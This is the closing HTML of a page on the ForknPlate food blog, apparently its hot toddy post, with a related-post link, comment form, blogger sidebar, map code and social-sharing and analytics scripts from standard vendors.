      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/02/21/meatball-making-tips-from-celebrity-chef-michele-ragussis/" rel="bookmark" title="7 Meatball Making Tips from Celebrity Chef Michele Ragussis"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/01/IMG_0775-e1550711190191-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2019/01/IMG_0775-e1550711190191-640x360.jpg 640w, https://cdn.forknplate.com/wp-content/uploads/2019/01/IMG_0775-e1550711190191-1920x1080.jpg 1920w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/02/21/meatball-making-tips-from-celebrity-chef-michele-ragussis/" rel="bookmark" title="7 Meatball Making Tips from Celebrity Chef Michele Ragussis">7 Meatball Making Tips from Celebrity Chef Michele Ragussis</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b3273c3f36" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2020%2F03%2F23%2Flift-your-spirits-how-to-make-a-hot-toddy' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2020%2F03%2F23%2Flift-your-spirits-how-to-make-a-hot-toddy' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1765872543" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1765872543" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1765872543" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5f6d486907","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1765872543" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1765872544" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765872527" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

